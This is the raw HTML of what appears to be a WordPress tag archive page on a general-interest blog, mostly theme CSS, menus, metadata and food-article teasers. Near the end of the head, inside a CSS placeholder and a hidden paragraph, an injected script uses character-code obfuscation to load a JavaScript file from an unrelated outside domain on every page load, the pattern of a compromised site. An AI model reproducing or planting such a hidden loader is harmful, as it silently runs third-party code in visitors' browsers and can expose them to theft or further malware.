    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/tag/special-ops-2/",
                    "name": "Special ops 2"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="special ops 2"/>
  <meta property="og:url" content="https://voices.shortpedia.com/tag/special-ops-2/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="special ops 2"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="special ops 2"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/tag/special-ops-2/"/>
  <meta name="twitter:description" content="special ops 2"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-special-ops-2 tag-32618 td-standard-pack global-block-template-12 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_9d6 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_9d6" ><script>var block_tdi_1_9d6 = new tdBlock();
block_tdi_1_9d6.id = "tdi_1_9d6";
block_tdi_1_9d6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_9d6","tdc_css_class":"tdi_1_9d6","tdc_css_class_style":"tdi_1_9d6_rand_style"}';
block_tdi_1_9d6.td_column_number = "3";
block_tdi_1_9d6.block_type = "td_block_mega_menu";
block_tdi_1_9d6.post_count = "4";
block_tdi_1_9d6.found_posts = "2287";
block_tdi_1_9d6.header_color = "";
block_tdi_1_9d6.ajax_pagination_infinite_stop = "";
block_tdi_1_9d6.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_9d6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_9d6" id="tdi_2_599" data-td_block_id="tdi_1_9d6" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_9d6"  id="tdi_3_19d" data-td_block_id="tdi_1_9d6" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_9d6"  id="tdi_4_cdd" data-td_block_id="tdi_1_9d6" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_9d6"  id="tdi_5_4c6" data-td_block_id="tdi_1_9d6" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_9d6"  id="tdi_6_d86" data-td_block_id="tdi_1_9d6" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_9d6"  id="tdi_7_cc6" data-td_block_id="tdi_1_9d6" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_9d6"  id="tdi_8_c8d" data-td_block_id="tdi_1_9d6" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_9d6"  id="tdi_9_8fd" data-td_block_id="tdi_1_9d6" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_9d6"  id="tdi_10_9c5" data-td_block_id="tdi_1_9d6" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_9d6"  id="tdi_11_633" data-td_block_id="tdi_1_9d6" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_9d6"  id="tdi_12_685" data-td_block_id="tdi_1_9d6" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_9d6"  id="tdi_13_886" data-td_block_id="tdi_1_9d6" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_9d6"  id="tdi_14_c6d" data-td_block_id="tdi_1_9d6" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_9d6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
